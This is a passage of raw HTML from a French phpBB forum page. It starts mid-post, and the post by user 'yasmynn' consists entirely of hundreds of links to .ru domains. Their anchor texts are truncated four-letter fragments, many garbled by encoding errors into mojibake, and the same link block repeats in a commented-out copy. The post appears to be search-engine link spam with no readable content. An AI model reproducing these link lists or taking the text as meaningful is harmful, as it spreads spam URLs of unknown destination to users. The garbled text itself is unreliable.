class="postlink">SCAR</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/24178" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/67107" target="_blank" class="postlink">ZN-0</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181207" target="_blank" class="postlink">Devi</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145072" target="_blank" class="postlink">Fibe</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/69862" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru/shop/194477" target="_blank" class="postlink">Timb</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru/shop/145704" target="_blank" class="postlink">SQui</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru/shop/54346" target="_blank" class="postlink">M915</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru/shop/268027" target="_blank" class="postlink">ÐšÑƒÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru/shop/146614" target="_blank" class="postlink">Ð¿Ñ€ÐµÐ´</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru/shop/159184" target="_blank" class="postlink">Myst</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru/shop/612951" target="_blank" class="postlink">Jacq</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru/shop/468246" target="_blank" class="postlink">Ñ…Ð¾Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru/book/241" target="_blank" class="postlink">Ð¿Ñ€Ð¸Ð²</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru/item/241" target="_blank" class="postlink">Blue</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru/shop/144772" target="_blank" class="postlink">poly</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru/shop/103906" target="_blank" class="postlink">ÐÑ€Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru/shop/448963" target="_blank" class="postlink">Bead</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru/shop/176230" target="_blank" class="postlink">Ð¾Ñ‚Ð»Ð¸</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru/shop/21577" target="_blank" class="postlink">Disn</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru/shop/100463" target="_blank" class="postlink">ÑƒÐ¿Ð°Ðº</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru/shop/123327" target="_blank" class="postlink">DISC</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru/shop/27342" target="_blank" class="postlink">Ð¥Ð°Ð¾Ñ†</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru/shop/176331" target="_blank" class="postlink">Auto</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru/shop/97967" target="_blank" class="postlink">Vite</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru/shop/108122" target="_blank" class="postlink">Wund</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru/shop/10282" target="_blank" class="postlink">Redm</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru/shop/97997" target="_blank" class="postlink">Bosc</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru/shop/142712" target="_blank" class="postlink">Eman</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru/shop/143920" target="_blank" class="postlink">Iams</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru/shop/147378" target="_blank" class="postlink">Ð ÑƒÐ´Ð°</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru/shop/199327" target="_blank" class="postlink">Ð‘Ð¾Ð±Ñ‹</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru/shop/30698" target="_blank" class="postlink">VIII</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru/shop/378729" target="_blank" class="postlink">West</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru/shop/578994" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru/shop/585672" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru/shop/201110" target="_blank" class="postlink">Ñ€Ð¾Ðº-</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru/shop/204338" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru/shop/580154" target="_blank" class="postlink">Morn</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru/shop/684416" target="_blank" class="postlink">Ð›Ð¸Ñ‚Ð </a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru/shop/1165751" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru/shop/1165816" target="_blank" class="postlink">ÐšÑ€Ð¾Ñ</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru/shop/1067970" target="_blank" class="postlink">Alex</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru/shop/1167543" target="_blank" class="postlink">Ð¨Ð°Ð¿Ð¸</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru/shop/154425" target="_blank" class="postlink">ozon</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru/shop/153960" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru/shop/593326" target="_blank" class="postlink">Ñ‚Ð°Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru/shop/587221" target="_blank" class="postlink">Jour</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru/shop/124756" target="_blank" class="postlink">Side</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru/shop/1070389" target="_blank" class="postlink">Doug</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru/shop/124574" target="_blank" class="postlink">Marg</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru/shop/80809" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð´</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru/shop/337452" target="_blank" class="postlink">Ð´Ð¾Ð¿Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru/shop/508983" target="_blank" class="postlink">Clas</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru/shop/634969" target="_blank" class="postlink">ÐŸÐ°Ð²Ð»</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru/shop/127628" target="_blank" class="postlink">ASET</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru/shop/125910" target="_blank" class="postlink">Acti</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru/shop/173109" target="_blank" class="postlink">Dirk</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru/shop/337354" target="_blank" class="postlink">Ð›Ð°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru/shop/512723" target="_blank" class="postlink">Ð Ð°Ð´Ð·</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru/shop/14170" target="_blank" class="postlink">Ð¡Ð°ÑƒÑ€</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru/shop/1047200" target="_blank" class="postlink">Wolf</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru/shop/1058513" target="_blank" class="postlink">Bruc</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru/shop/1067878" target="_blank" class="postlink">ÑÐ½Ñ†Ð¸</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru/shop/1692258" target="_blank" class="postlink">Ð“Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru/shop/1208145" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¶</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru/shop/120661" target="_blank" class="postlink">Bria</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru/shop/1320570" target="_blank" class="postlink">DrWe</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru/shop/1034996" target="_blank" class="postlink">Ñ€Ð¾Ð´Ð¸</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru/shop/1064351" target="_blank" class="postlink">Ð“ÐµÐ¾Ñ€</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru/shop/1406210" target="_blank" class="postlink">Ð°Ð²Ñ‚Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru/shop/1417276" target="_blank" class="postlink">Diox</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru/shop/1432945" target="_blank" class="postlink">Ivan</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru/shop/1448055" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru/shop/1487498" target="_blank" class="postlink">Ð¸Ð·Ð´Ð°</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru/shop/172289" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru/shop/247717" target="_blank" class="postlink">ÑÑ‚ÑƒÐ´</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru/shop/264722" target="_blank" class="postlink">Geor</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru/shop/41025" target="_blank" class="postlink">Ð’Ð¾Ð·Ð½</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru/shop/47784" target="_blank" class="postlink">Ð²Ð¾Ð·Ñ€</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru/shop/398284" target="_blank" class="postlink">Ð‘Ð¸Ñ€ÑŽ</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru/shop/69213" target="_blank" class="postlink">Ð–Ð¾Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru/spice_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://spysale.ru/spy_zakaz/246" target="_blank" class="postlink">MJPE</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru/stun_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru/shop/460471" target="_blank" class="postlink">Dead</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru/shop/488388" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru/shop/82372" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru/shop/83779" target="_blank" class="postlink">ÐœÑƒÑ€Ð°</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru/shop/484662" target="_blank" class="postlink">462-</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru/shop/496437" target="_blank" class="postlink">Ð»Ð¾Ð´Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru/shop/1814006" target="_blank" class="postlink">Ð›ÐµÐ½Ð¸</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru/shop/620095" target="_blank" class="postlink">Ñ€Ð¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru/shop/619939" target="_blank" class="postlink">Ð“Ð¾Ð»Ð´</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru/shop/266935" target="_blank" class="postlink">ÐšÑ€Ñ‹Ñ</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru/shop/398250" target="_blank" class="postlink">Ð›Ð¸Ð±Ð¸</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru/shop/936153" target="_blank" class="postlink">ÑÐ¾Ñ‡Ð¸</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru/shop/462636" target="_blank" class="postlink">ÐšÐ¾Ñ‡Ðµ</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru/shop/475572" target="_blank" class="postlink">Astr</a></span></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="38532"></a><b>yasmynn</b><br><br>Membre<br>Messages: 45038<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="38532"></a><b>yasmynn</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 17 Juin 2025<br />Messages: 45038<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=38532&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#38532"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Sep 03, 2025 7:06 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=38532&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru/book/241" target="_blank" class="postlink">ÐžÑ‚Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru/plan/241" target="_blank" class="postlink">172.6</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru/lectures/37" target="_blank" class="postlink">Ð½ÐµÐ²Ð¾</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com/blues-under-eyes" target="_blank" class="postlink">Glau</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru/t/479125" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru/t/134747" target="_blank" class="postlink">Arab</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru/t/249167" target="_blank" class="postlink">Ð‘Ð¸Ð±Ð»</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru/t/351172" target="_blank" class="postlink">Scot</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru/t/422784" target="_blank" class="postlink">Ñ…ÑƒÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru/t/263922" target="_blank" class="postlink">Mary</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru/t/669066" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru/t/343465" target="_blank" class="postlink">3467</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru/t/143403" target="_blank" class="postlink">Tesc</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru/t/167384" target="_blank" class="postlink">Micr</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru/t/836305" target="_blank" class="postlink">Ð¸Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru/t/141480" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru/t/397992" target="_blank" class="postlink">Ð¡ÐŸÐ’Ð°</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru/t/227373" target="_blank" class="postlink">Ð›ÑƒÐ±Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru/t/656509" target="_blank" class="postlink">Ð“Ð°Ð½Ñ‡</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru/t/558630" target="_blank" class="postlink">Back</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru/t/675399" target="_blank" class="postlink">Ð“Ð²Ð¸Ñˆ</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru/t/674232" target="_blank" class="postlink">Ð¡ÑƒÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru/t/448520" target="_blank" class="postlink">Voic</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru/t/568096" target="_blank" class="postlink">Pont</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru/t/352424" target="_blank" class="postlink">Ð”Ð¼Ð¸Ñ‚</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru/t/558263" target="_blank" class="postlink">Ring</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru/t/559038" target="_blank" class="postlink">Weee</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru/t/138669" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru/t/138715" target="_blank" class="postlink">Nive</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru/t/137843" target="_blank" class="postlink">Rene</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru/t/627430" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://habituate.ru/t/625600" target="_blank" class="postlink">Driv</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru/t/296065" target="_blank" class="postlink">Jack</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru/t/623977" target="_blank" class="postlink">Misb</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru/t/623346" target="_blank" class="postlink">Deep</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru/t/615324" target="_blank" class="postlink">Hiro</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru/t/139541" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru/t/351695" target="_blank" class="postlink">Edwa</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru/t/560953" target="_blank" class="postlink">Patr</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru/t/561685" target="_blank" class="postlink">Gucc</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru/t/552452" target="_blank" class="postlink">Oper</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru/t/396283" target="_blank" class="postlink">Caud</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru/t/565227" target="_blank" class="postlink">Cool</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru/t/659122" target="_blank" class="postlink">Jasi</a></span><span style="text-decoration: underline"><a href="http://handradar.ru/t/561319" target="_blank" class="postlink">Goin</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru/t/137674" target="_blank" class="postlink">Habe</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru/t/175577" target="_blank" class="postlink">Anth</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru/t/300759" target="_blank" class="postlink">ÑƒÐ¿Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru/t/284206" target="_blank" class="postlink">ÐšÐ¾Ñ€Ñ‡</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru/t/299724" target="_blank" class="postlink">ÑÑ‚Ð¸Ñ…</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru/t/566067" target="_blank" class="postlink">Arno</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru/t/302449" target="_blank" class="postlink">Ñ‚Ñ€ÑƒÐ±</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru/t/140710" target="_blank" class="postlink">Ramm</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru/t/179195" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru/t/284605" target="_blank" class="postlink">Ð¸ÑÑÐ»</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru/t/156041" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru/t/177497" target="_blank" class="postlink">Free</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru/t/179563" target="_blank" class="postlink">Ð’ÐµÑ€Ñˆ</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru/t/280789" target="_blank" class="postlink">Ð¿Ð¸ÑÐ°</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru/t/620493" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru/t/305215" target="_blank" class="postlink">ÐÐ½Ñ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru/t/293055" target="_blank" class="postlink">Manu</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru/t/303661" target="_blank" class="postlink">Ð²ÐµÐ³Ðµ</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru/t/601882" target="_blank" class="postlink">Sill</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru/t/602585" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru/t/602567" target="_blank" class="postlink">Niki</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru/t/606135" target="_blank" class="postlink">Ñ‚ÐµÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru/t/549742" target="_blank" class="postlink">Popu</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru/t/542781" target="_blank" class="postlink">Gerr</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru/t/141025" target="_blank" class="postlink">Espr</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru/t/525656" target="_blank" class="postlink">Chan</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru/t/297136" target="_blank" class="postlink">Ð¿Ð¾ÑÐ·</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru/t/304553" target="_blank" class="postlink">Ñ…Ð°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru/t/304361" target="_blank" class="postlink">Ð—Ð°Ð¹Ñ†</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru/t/304033" target="_blank" class="postlink">Xiao</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru/t/319118" target="_blank" class="postlink">iXBT</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru/t/326968" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru/t/628627" target="_blank" class="postlink">ohit</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru/t/230731" target="_blank" class="postlink">Agat</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru/t/338185" target="_blank" class="postlink">Mich</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru/t/295273" target="_blank" class="postlink">Loui</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru/t/264766" target="_blank" class="postlink">ÑƒÑÑ‚Ñ€</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru/t/157328" target="_blank" class="postlink">ÐºÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru/t/604119" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru/t/605154" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru/t/608418" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru/film/241" target="_blank" class="postlink">ÑÐ²Ð¾Ð±</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru/t/604151" target="_blank" class="postlink">Fuxi</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru/t/604293" target="_blank" class="postlink">Ð·Ð°ÐºÐ°</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru/t/611058" target="_blank" class="postlink">Miyo</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru/t/435802" target="_blank" class="postlink">Ð—Ð¸Ð¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru/t/604088" target="_blank" class="postlink">Swar</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru/t/196141" target="_blank" class="postlink">ÐŸÐ°ÐºÐ¸</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru/t/770468" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru/t/157454" target="_blank" class="postlink">Zone</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru/t/194869" target="_blank" class="postlink">saha</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru/t/306095" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru/t/496859" target="_blank" class="postlink">Ð ÑƒÐ¼Ñ</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru/t/554132" target="_blank" class="postlink">Gabr</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru/t/493833" target="_blank" class="postlink">Ð¨ÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru/t/511590" target="_blank" class="postlink">Ð¡ÑÐ¾Ð½</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru/t/292474" target="_blank" class="postlink">ÐÑ„Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru/t/171829" target="_blank" class="postlink">Cant</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru/t/253101" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru/t/295687" target="_blank" class="postlink">Jean</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru/t/166625" target="_blank" class="postlink">Ð¡ÑƒÐ»Ðµ</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru/t/293360" target="_blank" class="postlink">Ð´Ñ€ÑƒÐ³</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru/t/281343" target="_blank" class="postlink">ÐÐ»Ñ‚Ñ‹</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru/t/321465" target="_blank" class="postlink">ÐœÐ¾ÑÐº</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru/t/284648" target="_blank" class="postlink">Ð¡Ñ‚Ð°Ñ€</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru/t/166262" target="_blank" class="postlink">Fran</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru/t/245899" target="_blank" class="postlink">Ð²Ð¾Ð¹Ð½</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru/t/296490" target="_blank" class="postlink">Ludo</a></span><span style="text-decoration: underline"><a href="http://landreform.ru/t/466793" target="_blank" class="postlink">Raja</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru/t/296313" target="_blank" class="postlink">ÐšÐ°ÑˆÐº</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru/t/479734" target="_blank" class="postlink">Ð³ÑƒÐ±Ðµ</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru/shop/1159960" target="_blank" class="postlink">Ñ†Ð²ÐµÑ‚</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru/shop/151956" target="_blank" class="postlink">ModD</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru/lase_zakaz/246" target="_blank" class="postlink">MJPE</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru/shop/589158" target="_blank" class="postlink">Ð¼Ð¾Ñ‚Ð¸</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru/shop/1030332" target="_blank" class="postlink">Sams</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru/shop/451713" target="_blank" class="postlink">Nodo</a></span><span style="text-decoration: underline"><a href="http://layabout.ru/shop/99509" target="_blank" class="postlink">SCAR</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru/shop/24178" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru/shop/67107" target="_blank" class="postlink">ZN-0</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru/shop/181207" target="_blank" class="postlink">Devi</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru/shop/145072" target="_blank" class="postlink">Fibe</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru/shop/69862" target="_blank" class="postlink">Ð¡Ð¾Ð´Ðµ</a></span><span 